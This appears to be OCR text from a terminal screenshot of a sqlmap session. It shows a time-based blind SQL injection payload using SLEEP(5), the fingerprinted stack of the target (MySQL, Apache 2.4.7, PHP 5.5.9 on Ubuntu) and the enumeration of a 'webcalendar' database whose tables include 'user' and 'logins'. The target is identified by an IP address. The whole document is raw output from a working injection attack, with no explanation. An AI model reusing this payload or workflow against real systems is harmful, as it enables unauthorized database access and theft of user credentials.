 桌面 — -bash — 80×24
Payload: '||(SELECT 0x6b6e6d4f FROM DUAL WHERE 5886=5886 AND SLEEP(5))||'
---
[11:48:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[11:48:21] [INFO] fetching tables for database: 'webcalendar'
[11:48:21] [INFO] heuristics detected web page charset 'ascii'
[11:48:21] [INFO] used SQL query returns 2 entries
[11:48:21] [INFO] retrieved: 'logins'
[11:48:21] [INFO] retrieved: 'user'
Database: webcalendar
[2 tables]
+--------+
| user   |
| logins |
+--------+
[11:48:21] [INFO] fetched data logged to text files under '/Users/kyle/.sqlmap/o
utput/219.153.49.228'
[*] ending @ 11:48:21 /2020-03-16/
huandeMacBook-Pro-2:Desktop kyle$